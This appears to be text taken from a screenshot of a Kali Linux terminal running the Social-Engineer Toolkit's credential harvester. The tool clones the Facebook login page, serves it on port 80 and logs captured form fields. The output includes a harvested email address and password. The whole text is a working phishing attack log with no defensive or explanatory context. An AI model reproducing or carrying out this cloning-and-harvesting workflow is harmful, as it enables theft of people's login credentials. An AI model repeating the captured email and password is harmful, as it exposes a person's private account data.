 1 2 3 4 18:14
root@kali: /home/alien
File Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- [09/Jan/2024 18:09:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2972
PARAM: lsd=AVqenRx1oO8
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=130740_xOwb
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=mariatereza@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=1234567890
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.